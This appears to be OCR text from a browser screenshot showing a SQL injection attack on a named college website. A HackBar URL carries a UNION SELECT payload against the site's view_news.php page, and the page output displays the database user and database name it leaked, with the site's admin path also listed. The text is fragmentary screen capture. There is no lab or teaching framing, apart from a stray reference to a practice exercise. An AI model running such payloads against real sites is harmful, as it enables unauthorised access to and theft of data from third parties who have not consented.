 Less-9 Blind- Time based- Singl
Nonoi College | About Us
nonoicollege.in/admin/
nonoicollege.in/view_news.php?nid=-21 union select 1,user(),database(),4
IP
Home About Us Management Admission Course Rules Working Staff Distance Education Photo Gallery Contact
Details
TITLE : nonoi_col@localhost
DETAILS : nonoi_col
Download
Read nonoicollege.in
HackBar Inspector Console Debugger { } Style Editor Performance Memory Network Storage Accessibility
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
http://nonoicollege.in/view_news.php?nid=-21 union select 1,user(),database(),4
Split URL
Execute
Post data Referrer User Agent Cookies